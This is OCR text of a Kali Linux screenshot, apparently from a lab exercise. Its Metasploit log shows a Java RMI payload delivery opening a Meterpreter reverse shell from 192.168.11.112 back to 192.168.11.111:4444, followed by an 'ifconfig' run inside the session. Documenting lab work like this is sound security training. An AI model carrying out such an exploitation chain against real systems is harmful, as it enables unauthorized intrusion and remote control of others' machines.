 1 2 3 4 18:55
Editor di Testo
Semplice editor di testo
Cestino
File system
Home
mike@kali: ~
File Azioni Modifica Visualizza Aiuto
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:48953
) at 2023-06-09 18:40:16 +0200
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
KALI LINUX
"the quieter you become, the more you are able to hear"
Interface 2
============
Name : eth1 - eth1
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:feca:5d5d
IPv6 Netmask : ::
meterpreter >